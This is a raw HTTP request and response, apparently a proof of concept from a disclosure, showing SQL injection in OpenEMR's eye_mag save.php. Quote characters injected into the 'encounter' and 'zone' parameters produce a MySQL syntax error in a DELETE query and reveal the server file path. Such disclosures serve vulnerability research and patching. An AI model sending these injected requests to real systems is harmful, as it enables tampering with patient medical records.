 POST
/openemr/interface/forms/eye_mag/save.php?canvas=s&encounter=""injected&zone='"injec
ted HTTP/1.1
Host: 10.198.0.133
Cookie: OpenEMR=vdjo9d2pm0sgfg6aaor5pfk809
X-Requested-With: XMLHttpRequest
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14629937981996488483549949406
Content-Length: 182

-----------------------------14629937981996488483549949406
Content-Disposition: form-data; name="imgBase64"

c2FsZmFz
-----------------------------14629937981996488483549949406--

HTTP/1.1 200 OK
Date: Thu, 25 Jul 2019 09:50:56 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 521
Content-Type: text/html; charset=utf-8

1<h2><font color='red'>Query
Error</font></h2><p><font
color='red'>ERROR:</font> query failed:
DELETE from categories_to_documents where
document_id IN (SELECT id from documents
where documents.url like
'%1_""injected_OU_'"injected_VIEW.jpg')</p><p>
Error: <font color='red'>You have an error in
your SQL syntax; check the manual that
corresponds to your MySQL server version for
the right syntax to use near
'"injected_VIEW.jpg')' at line
1</font></p><br>/var/www/openemr/interface/for
ms/eye_mag/save.php at 1099:sqlQuery